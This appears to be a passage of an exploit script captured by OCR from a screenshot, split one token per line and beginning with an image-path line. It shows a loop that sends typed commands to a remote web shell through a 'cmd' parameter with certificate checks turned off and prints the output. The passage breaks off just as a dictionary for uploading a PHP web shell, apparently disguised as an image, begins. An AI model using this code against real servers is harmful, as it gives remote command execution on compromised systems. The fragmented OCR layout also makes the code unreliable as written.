
while
True
:
            thought 
=
input
(
term
)
            command 
=
{
'cmd'
:
 thought
}
            r2 
=
requests
.
get
(
WEB_SHELL
,
 params
=
command
,
verify
=
False
)
            status 
=
 r2
.
status_code

if
 status 
!=
200
:
                r2
.
raise_for_status
(
)
            response2 
=
 r2
.
text

print
(
response2
)
except
:
print
(
"\r\nExiting."
)
        sys
.
exit
(
-
1
)
#Creating a PHP Web Shell
phpshell  
=
{
'img'
: